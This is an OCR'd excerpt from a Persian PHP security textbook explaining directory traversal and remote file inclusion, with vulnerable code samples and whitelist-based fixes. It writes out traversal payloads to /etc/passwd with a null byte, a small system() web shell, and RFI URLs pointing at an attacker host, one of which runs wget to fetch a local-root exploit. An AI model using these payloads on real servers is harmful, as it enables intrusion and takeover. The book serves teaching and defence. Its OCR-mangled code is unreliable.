











 $\vert x \vert$ پيمايش دايركتوري ها

 $\begin{pmatrix} 1 \\ 1 \end{pmatrix}$ 

اين نوع از آسيب پذيري ها ، يكي از خطرناك ترين نوع آسيب پذيري ميباشند.هدف اصلي اين آسيب پذيري فراخواني و خواندن فايل ها مقاديري است كه نفوذ گر به صورت عادي از ديدن و خواندن آنها . محروم است با استفاده از اين نوع آسيب پذيري ها ميتوان به هدف بزرگتري مانند exe.cmd نيز دست يافت ، كه به مرور توضيح خواهم داد .

توابعي كه با مقدار دهي نا مناسب ميتوانند بستري مناسب براي اين گونه حملات ايجاد كنند به شرح .زير است

- Require()
- Require\_once()
- Include once()
- Include()
- Fopen()
- File\_get\_contents()
- More …

به طور حتم شما هم تا به حال از اين توابع در برنامه هگی خود استفاده كرده ايد اگر بخواهيم به معنی اين توابع دقت كنيم ، معاني مانند شامل شده و فرا گرفتن به ذهن ما خطور ميكنند.اين توابع در زبان PHP كاري را انجام ميدهند ، كه بي ارتباط با معناي اين كلمات نيست.اين توابع يك آرگومان به عنوان ورودي دريافت ميكنند.و مقدار مشخص شده در آرگومان را فراخواني ميكنند بگذاريد با يك . مسأله را كاملا تفهيم كنم . فرض بفرماييد ما يك صفحه به نام  $\rm{date}$ داريم. و اين صفحه مقداري مانند : March 10, 200v, 5:16 pm را براي ما نمايش ميدهد. و در صفحه اي به نام welcome مقادير زير را داريم : <? echo "Welcome Shahrira-j to your site<br>";?> براي اينكه ما در صفحه welcome ، مقدار تاريخ را نيز داشته باشيم ، بايد كد هايي كه تاريخ را براي ما به نمايش در ميĤورند را در ابتداي كدهاي صفحه welcome :بدين صورت. بياوريم

 $\lt$  ? //Welcome.php with date function //Attack and defence php apps book //shahriyar - j  $$today = date("F j, Y, gi:i a");$ echo "Today is ".\$today."<br>"; echo "Welcome Shahrira-j to your site<br>"; ?>



راه ديگر براي انجام اين كار نوشتن كد ها نمايش دهنده تاريخ در يك فايل و فراخواني آنها در صفحه welcome اين كا با استفا. است ده از توابع ()Include . صورت ميگيرد

```
\lt ?
//Welcome.php with date function 
//Attack and defence php apps book 
//shahriyar - j 
include '/home/date.php'; 
echo "Welcome Shahrira-j to your site<br>";
?>
```
همانطور كه مشاهده ميكنيد در خط پنجم با استفاده از تابع ()Include فايل date را فراخواني كردم. اين گدهاي با كدهاي نوشته شده در مثال قبل هيچ تفاوتي ندارند و پس از فراخواني به گونه اي عمل ميكند كه مثال قبل عمل كرد . حال نحوه عمل كرد آسيب پذيري را براي شما شرح ميدهم.اين آسيب پذيري ها بيشتر در مقادري كوكي ها ديده شده اند. به طور مثال مقطل قالب كاربر و مثال بارز تر مانند نوع زبان كاربر استفاده كننده از سايت كه در كوكي ها ذخيره ميشوند.به اين مثال توجه بفرماييد .

```
\lt ?
//Template.php 
//Attack and defence php apps book 
//shahriyar - j 
$template = 'yourtempl.php'; 
if (is_set($_COOKIE['TEMPLATE'])) 
$template = $ COOKIE['TEMPLATE'];include ( "/home/templates/" . $template ); 
?>
```
در اين مثال كاربر پس از مشاهده سايت و انتخاب قالب مورد نظر خو<sup>له</sup> ، باعث ميشود كقاديرى نظير كوكي ها بر روي رايانه وي ذخيره شوند. پس از ديدار مجدد سايت ، پرتال استفاده شده با استفاده از مقادير كوك ها و بررسي آنها ، بدون نياز به انتخاب دوباره قالب ، سايت را با قالب هورد علاقه خود .مشاهده ميكنيد ما اينگونه مقدار دهي را در صفحات انتخاب زبان نيز ميبينيم .

```
\lt ?
//Language.php 
//Attack and defence php apps book
//shahriyar - j
if($ COOKIE["language"]) {
$llang = $ COOKIE['language'];
} 
else 
{ 
$l_array = explode("-",$lang_array[0]);
$1lang = $1 array[0];
setcookie("language", $llang, time()+1209600, "", "", "");
}
```




include("/home/lang/".\$llang.".php");  $.2$ حال اين سوال پيش ميآيد كه از اين نوع مقدار دهي و فراخواني ها چگونه ميتوان سوء استفاده كرد؟ مثال Language را براي شما تشريح ميكنم.پس از بررسي كوكي ها متوجه ميشويم كه مقادير به صورت زير ذخيره ميشوند . //Cookies //Attack and defence php apps book //shahriyar - j language en to language En با بررسي كوكي ها و كد ها نوشته شده در صفحه  $\hbox{anguage}$  متوجه ميشويم ، كه صفحه با بررسي كوكي و با اضافه كردن پسوند php به مقدار ذخيره شده به عنوان كوكي صفحه مربوط به زبان كار بر را فراخواني ميكند.به طور مثال با بررسي و گرفتن مقدار en صفحه php.en را به عنوان زبان سايت توسط تابع ()Include فراخواني ميكند.حال اگر ما كوكي ها را به sp تغيير دهيم ، صفحه Sp.php را به عنوان زبان اسپانيايي فراخواني ميكند.مه به صورت ميتوانيم هر فايل ديگري را نيز بر روي سرور فراخواني كنيم.فرض ميكنيم كه اين فايل ها در دايركتوري /lang/home و صفحه / welcome در دايركتوري /home/ ما به راحتي . قرار دارد میتوانیم با کد ها ( .. ) و یا ( /.. ) به دایرکتوری های بالاتر و قب**ل تر پیری**م.به طور مثال با تغییر کوکی ها به اين صورت : ☞ //Cookies //Attack and defence php apps book //shahriyar - j language en to language ../welcome

مقداري كه فراخواني ميشود به صورت زير تغيير ميابد .

include("/home/lang/../welcome.php");

و برنامه با برگشتن به دايركتوري پيشين ( /home/ ) فايل Welcome.php را فراخواني ميكند و در بالاي صفحه نمايش ميدهد. و همانطور كه انتظار ميرود ما بايد با خطاهايي نيز روبرو



.شويم با كمي تامل در مييابيم كه ما ميتوانيم با استفاده از اين آسيب پذيري ، فايل هايي را كه اجازه ديدن و خواندنشان را نداريم نيز فراخواني كرده و بخوانيم. به طور مثال فايل Passwd در لينوكس و يا فراخواني cmd در ويندوز و در دست گرفتن كنترل سرور .

```
//Cookies 
//Attack and defence php apps book 
//shahriyar - j 
language 
en 
to 
language 
../../../../../../../../../etc/passwd
```
پس تخيينم. مورد نظر ، هيچ مقداري به جز خطاهاي رايج را نميبينم. مشكل كجاست؟ ما كه مقدار درستي را به عنوان زبان داديم به صفحه ! language برگشته و كد ها را .تحليل ميكنيم

```
\leq ?
//Language.php 
//Attack and defence php apps book
//shahriyar - j
if($ COOKIE["language"]) {
$llang = $ COOKIE["language"];
} 
else 
{ 
$l_array = explode("-",$lang_array[0]);
$1lang = $1 array[0];
setcookie("language", $llang, time()+1209600, "", "", "");
}
include("/home/lang/".$llang.".php");
?>
```
در خطوط پاياني مشاهده ميكنيم ، كه فايل ها بدين صورت فراخواني ميشوند. include("/home/lang/".\$llang.".php"); ميبينيد كه صفحه يك پسوند php به انتهاي فايل فراخواني شده اضافه ميكند.پس با اين تفاسير ما تنها ميتوانيم ، فايل هايي با فرمت php را فرا خواني كنيم؟ ! خير اينگونه نيست و ما با استفاده از يك كد كوچك هگز ميتوانيم فايل هايي با پسوندهاي غير از php را نيز فراخواني كنيم. اين كد كوچك نال بايت نام دارد و در هگز به صورت ( %00 .است ) برای درک بهتر این کد بیاید نگاهی به نحوه تعریف یک متغییر از نوع رشته ٔ ای در زبان C بیندازیم. char name="Shahriyar-j"

 $\overline{a}$ 

<sup>4</sup> String



اين اسم در حافظه به اين صورت تعبير ميشود .

Shahriyar -  $j$ 

مقدار نال بايت در انتها رشته مشخص كننده پايان رشته است و به از آن ديگر هيچ كاراكتري به عنوان باقي اسم مورد قبول نيست.به بياني ديگر ميتوان گفت ، پردازش گر پس از رسيدن به اين كد رشته را پايان ميدهد<sup>ه</sup> و رشته ديگرى پردازش نميشود.زبان php بر پايه زبا C نوشته شده است و اين قابليت را از C به ارث برده است. پس ما ميتوانيم فايل هاي مورد نظر خود را بدين صورت فراخواني .كنيم

//Cookies //Attack and defence php apps book //shahriyar - j language en to language ../../../../../../../../../etc/passwd%00 مقدار مورد نظر ما به صورت زير فراخوانيً include("/home/lang../../../../../../../../../etc/passwd%00.php"); پس از فراخواني و رسيدن به نال بايت، پردازش رشته با پايان ميرسد و فايل passwd كه به :صورت passwd%00.php فرا خواني شده است . به اين صورت تعبير ميشود : passwd زيرا همانطور كه گفته شد ، پس از نال بايت عملا هيچ رشته اي پردازش نميشود. در اين صورت پسوند اضافه شده به انتهاي فايل پردازش نشده كاري را از پيش نميبرد. با استفاده از اين تكنيك ميتوانيد فايل هايي را با پسوند هاي متفاوت و غير از php را نيز فراخواني كنيد . حال بيايد ، به اين آسب پذيري كه با استفاده از تابع fopen شكل گرفته است نگاهي بيندازيم .  $\lt$  ? //index.php //Attack and defence php apps book

 $\overline{a}$ 

//shahriyar - j

5 Terminate



```
include('/home/template/header.php'); 
if (isset($_GET['file']) { 
$fp = fopen("$file" . ".html","r"); 
} else { 
$fp = fopen("main.html", "r"); 
} 
include('/home/template/footer.php'); 
?>
```
صفحات به صورت زير فراخواني و صدا زده ميشوند . http://www.example.ir/index.php?file=page.html http://www.example.ir/index.php?file=main.html ديگري را به عنوان main و يا هر صفحه ديگري نشان دهيم. http://www.example.ir/index.php?file=http://www.hackersite.ir/main و يا دايركتوري ها و فايل ها را پيمايش كنيم . http://www.example.ir/index.php?file=../../../../etc/passwd آسيب پذيري پيمايش دايركتوري ها يكي لغ<sup>1</sup>ركيم ترين و خطرناك ترين آسيب پذيري ها است. به طوري كه حتي يك برنامه معروف و مهم نيز مانند 2.5 phpmyadmin از آن در امان .نبود  $\lt$  ?

```
// Export.php - PHP My Admin 2.5 Directory Travel Vulnerability 
//Attack and defence php apps book 
//shahriyar - j 
PMA checkParameters(array('what'));
// What type of export are we doing? 
if (\frac{1}{2}what == 'exec1') {
$type = 'csv'; 
} else { 
$type = $what;} 
// Get the functions specific to the export type 
require once('./libraries/export/' . $type . '.php');
?>
```
در اين فايل متغيير what توسط تابع checkParameters\_PMA بررسي و مقدار دهي . ميشود سپس مقدار متغيير what به متغيير type نسبت داده ميشود.پس از مراجعه به فايل PMA\_checkParameters تابع بررسي و libraries/common.lib.php/ متوجه ميشويم كه اين تابع به وسيله \_GET مقدار دهي شده است .و ما به راحتي ميتوانيم فايل ها را .فراخواني كنيم







برا جلو گيرى از نفوذ توسط اين نوع آسيب پذيرى ها ً هم راه هاى متفاوتي ميتوان پيشنهاد كرد ، كه شما باز هم با استفاده از خلاقيت خود ميتوانيد را هاي ديگري پيدا كنيد. يكي از راه هايي كه ميتوان پيشنهاد كرد تعريف يك ثابت در ابتداي فايل مورد نظر است .يكي ديگر از راه ها گزاردن فايل هاي مورد نظر در يك آرايه بررسي مقادير مورد نظر است ، اگر مقادير درخواستي



در آرايه موجود بود ، عمل فراخواني را انجام دهد و در غير اين صورت پيغام خاصي را مبني بر

محافظت در برابر حملات پيمايش دايركتوري ها نمايش دهد .  $\lt$  ? //Language.php //Attack and defence php apps book //shahriyar - j  $$check = array("en", "sp", "fa", "it");$  $$checkland = $COOKIE['language'])$ ; if (in array("\$checklang", \$check)) { if(\$ COOKIE["language"]) {  $$llanq = $$  COOKIE["language"]; } else {  $$1$  array = explode("-",  $$1$ ang array[0]);  $$1$ ang = \$1 array[0]; setcookie("language", \$llang, time() +1209600, "", "", ""); } include("/home/lang/".\$llang.".php"); } else { die "Directory Travel Protection"; } ?> شما ميتوانيد براي حاصل شدن اطمينان كامل مقدار نال بايت را فيلتر كنيد و مقادير حاوي نال بايت .سركوب نماييد  $\begin{array}{c} \mathbb{R}^{\mathbb{N}} \\ \mathbb{R} \end{array}$  $\lt$  ? //Language.php //Attack and defence php apps book //shahriyar - j  $$check = array("en", "sp", "fa", "it");$  $$nullbyte = "§00";$  $$checklang = $COOKIE["language"]$ ; if (in array("\$checklang", \$check)) { if(\$ $\overline{COOKIE}$ ["language"]) { \$llang = \$ COOKIE["language"]; } else {  $$1$  array = explode("-",  $$1$ ang array[0]);  $$llang = $larray[0];$ setcookie("language", \$llang, time()+1209600, "", "", ""); } \$nullcheck = strpos(\$llang, \$nullbyte); if  $(Spos === false)$  { include("/home/lang/".\$llang.".php"); }else{ die " Security error:Directory Travel Protection"; } } else { die " Security error:Directory Travel Protection";





} ?>

و براي تابع fopen نيز به همين صورت ميتوانيد عمل كنيد .

```
\lt ?
//index.php 
//Attack and defence php apps book 
//shahriyar - j 
include('/home/template/header.php'); 
$check = array("home", "contact", "links", "about"); 
$checkfile = $_GET['file']; 
if (in array("\sqrt{5}checkfile", $check)) {
if (isset($_GET['file']) { 
$fp = fopen("$file" . ".html", "r");} else { 
$fp = fopen("main.html", "r"); 
} 
}else{ 
die "Directory Travel Protection"; 
} 
include('/home/template/footer.php'); 
?>
```
Br. J.





 حملات : فصل چهارم فراخواني فايلها  $z^5$ R. J. J.  $y\rightarrow$ 





- فراخواني فايل ها راه دور به جرات ميتوان گفت يكي از خطرناك ترين نوع آسيب پذيري ها آ سيب پذيري از نوع "فراخواني فايل ها از راه دور°" است. با اين حال از ديگر آسيب پذيرى ها رايج تر است.به وسيله اين آسيب پذيري ، نفوذ گر ميتواند كنترل كامل سايت و يا سرور شما را دردست گير د.ميتواند فرامين تحت خط فرمان را اجرا كند ، فايل آپلود كند ،فايل ها را پاك كند ، ويرايش كند و ... .البته اين دسترسي ها به نحوه طبقه بندي دسترسي ها براي هر فايل و كاربر نيز بستگي دارد ، كه نحوه تعيين دسترسي از حوصله اين كتاب خارج است.ولي در فصول آتي روش هايي را ارائه ميكنم ، كه به وسيله تمهيدات انديشيده شده در مفسرPHP اين دسترسي را به هر چه محدود تر است ، تنزل دهيم .

اين آسيب پذيري نيز مانند آسيب پذيري پيمايش دايركتوري ها از نحوه دادن آرگومان هاي ورودي به توابع اينكلود و ... رنج ميبرد.به اين مثال توجه بفرماييد.

 $\langle$ ? //index.php -- RFI Vulnerable file //Attack and defence php apps book //shahriyar - j if (isset(\$page)) { include(\$page); } ?>

ممكن است ،يك كاربرى معمولي با كليك كردن بر روى قسمى هاي مختلف . URL ها به قسمت ها مختلف سايت رفته و به هدف خود برسد .

http://www.example.ir/?page=link.php http://www.example.ir/?page=galery.php http://www.example.ir/?page=contact.php

اما همانطور كه گفتم ، يك نفوذ گر فكري متفاوت دارد. ممكن است با مقدار دهي اشتباه به متغي page له ارزيابي خطاها پرداخته و متوجه اشتباه برنامه نويس در فراخواني بشود .

http://www.example.ir/?page=nopage.php Warning: main(nopage.php): failed to open stream: No such file or directory in www\example.ir\index.php on line 7 Warning: main(): Failed opening 'n0thing.php' for inclusion  $(include path='.;\php\perp') in \www\example.ir\index.php on line 7$ 

 $\overline{a}$ 

6 Remote File Inclusion





با كمي دقت و تامل در مقدار خطاها ميتوان دريافت كه برنامه در فراخواني صفحه اي كه وجود ندارد دچار مشكل شده است . نكته : همانطور كه مشاهده كرديد خطاها نيز ميتوانند مشكل ساز و خطر آفرين باشند. يس تنها براي ارزيابي اوليه سايت خود بر روي لوكال نشان دادن تمامي آن ها را فعال كنيد و در سرور اصلي به اين خطر تن ندهيد ( نحوه فعال و غير فعال كردن اين مهم را در فصول آتي توضيح خواهم داد). حال اين سوال پيش ميآيد كه يك نفوذ گر چگونه ميتواند از اين مشكل سوء استفاده كرده و هدف خويش را پيش ببرد؟به كد ها دقت كنيد .  $\leq$  . //Attack.php //Attack and defence php apps book

```
//shahriyar - j 
if (isset($_GET['cmd'])) 
{ 
$cmd=$_GET['cmd']; 
echo "<pre>";
system("$cmd"); 
echo "</pre>";
exit(); 
} 
?>
```
در اين صفحه با مقدار دهي به متغيير CMd ميتّوانيد ، فرامين خط فرمان را اجر نماييد حال نفوذگر اين صفحه را به عنوان يكي از صفحات وب سايت شما فرا خواني ميكند . http://www.example.ir/?page= www.att

و اين مقدار به صورت زير فرا خواني ميشود .

include(www.attack.ir/cmd.php)

و حال اين بين اين صفحه و صفحه Cmd . تفاوتي نيست بنابر اين تعريف دادن هر مقداري مه به متغيير cmd داده شود ، بر روي وب سايت شما اجرا ميشود .

http://www.example.ir/?page= www.attack.ir/cmd?cmd=ls -al http://www.example.ir/?page=www.attack.ir/cmd?cmd=wget www.attackt/localroot http://www.example.ir/?page= www.attack.ir/cmd?cmd=dir+c:\

تمامي فرامين بالا بر روي سرور شما اجرا ميشوند نه در سرور نفوذگر. اگر سرور قرباني به گونه تنظيم شده باشد كه كوتيشن را همراه با بك اسلش نمايش دهد ميتوانيد از تابع stripslashes استفاده .كنيد





 $<$  ? //Attack.php //Attack and defence php apps book //shahriyar - j if (isset(\$\_GET['cmd'])) { \$cmd=\$\_GET['cmd']; echo " $\overline{\text{~}}$ pre>"; system(stripslashes(\$cmd)) echo "</pre>"; exit(); } ?> و گاهي هم ميتوان از پسوند txt براي فراخواني استفاده كرد اما نفوذ گران هميشه به اين صورت عمل .نمي كنند اكثر اوقات آنها از كد ها نوشته شده اي به نام PHPSHELL استفاده ميكنند عكس . زير نمايي از كي از معروف ترين آنهاست. در فصول آتي در به صورت مفصل تري در مورد اين شلر ها بحث خواهيم كرد .06-09-2007 23:10:40 [ phpinfo ] [ php.ini ] [ tmp ] [ delete ]<br>safe\_mode: OFF PHP version: 4.3.10 cURL: OFF MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF<br>Disable functions : NONE  $\begin{array}{lll} \text{S3F,} & \text{side\_mode: OFF PHP version: } 4.3.10 & \text{CIR} \\ & \text{Disable function: } 10 \text{N} \\ & \text{Free space: } 3.23 & \text{GB Total space: } 8.62 & \text{GB} \\ \text{OS:} & \text{Windows } \text{NT 10UR-883077D57C 5.1 build } 2600 \\ & \text{Server:} & \text{Apache} / 1.3.33 & \text{(Win32)} PHP / 4.3.10 \\ & \text{User:} & \text{system: } 1.3.33 & \text{Win32} \end{array}$ r57shell 1.31 Free space: 3.23 GB Total space: 8.62 GB anna anna: dir  $$\mbox{\tt CDR}{}$$ 09/06/2007 11:10 PM  $\ddot{\phantom{a}}$ 09/06/2007 11:10 PM  $$\mbox{\tt  
R$}$ 09/05/2007 10:35 PM  $$\mbox{{\sc {\small  
dB}}}$ home 09/06/2007 10:49 PM  $186$  index .php 141,708 r-57.php 05/29/2007 09:29 PM  $2$  File(s) 141,894 bytes 3 Dir(s) 3,464,085,504 bytes free ו מזמיני מ $\,$ וזמיני מזמיני <u>ן, ממממנ מממממנ</u>  $\overline{mm}$  $\textit{mmmm} \gets \textit{mmm} \gets \textit{mmm} \gets \textit{mmm} \gets \textit{mmm} \gets \textit{mmm}$  $\scriptstyle\rm II$ וייני וייניווייניווייניווייניווייני א לללל ללללללללללל וווווווווווו  $::??????::$ **TERRY STATE of State State** State State State  $\bullet$  |  $\blacksquare$  |  $\blacksquare$  $\pm$  ????? ?????? ? ??????  $\pm$  $77777 777 777772$   $4$  text  $77777$ \* (/root:/home:/tmp ) **א מזמר ו מזמר**  $mm$  ?  $mm$  4  $\Box$  . Lxt; .php  $*(.5x);$  php;, htm  $)$ :: ?????????? PHP ???? :: /\* delete script \*/  $\blacktriangle$ //unlink(" $\texttt{r57shell}$ .php"); //readfile("/etc/passwd");  $\overline{\phantom{0}}$  $\sqrt{ }$  $::\; mmm\; mm\; n\; mm\; ...$ 





: نكته اين گونه آسيب پذير ها تنها محدود به تابع ()Include نميشود و توابع ديگري مانند :

- Require()
- Require\_once()
- Include\_once()
- Include()
- Fopen()
- open()
- More  $\dots$

نيز در برابر اين خطرات مصون نيستند. نحوه جلوگيري از اين آسيب پذير ي همانند ، آسيب پذيري پيمايش دايركتوري ها است.با تعريف يک آرايه بررهي مقاديركم موجود در آن و نمايش پيغام مناسب در هر حالت البته با قرار دان register global به صورت خاموش ميتوانيد ، اين حملات را محدود تر هم بكنيد .

 $\lt$  ? //index.php -- with Protection //Attack and defence php apps book //shahriyar - j \$pages = array('index.php', 'link.php', 'galery.php', 'contact.php'); if (isset(\$page)) { if (in\_array(\$page,\$pages)){ include(\$page); }else{ die "Security error:Remote File Inclusion Vulnerability Protection" }} ?>

